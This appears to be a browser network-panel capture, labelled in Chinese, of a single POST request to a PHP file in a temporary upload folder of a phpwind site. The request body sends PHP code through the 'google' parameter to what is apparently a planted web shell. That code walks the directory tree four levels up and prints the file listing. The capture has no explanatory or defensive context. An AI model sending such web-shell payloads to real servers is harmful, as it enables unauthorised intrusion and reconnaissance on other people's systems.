 分钟
过滤 URL
新请求
发送
取消
POST
http://phpwind.jamxio.com/data/tmp/1477272161/php.php
请求头:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cache-Control: max-age=0, no-cache
Connection: keep-alive
Content-Length: 74
Content-Type: application/x-www-form-urlencoded
Cookie: pgv_pvi=7843906560
请求主体:
google=$oo=opendir('../../../../');while($dd=readdir($oo))echo $dd.'<br>';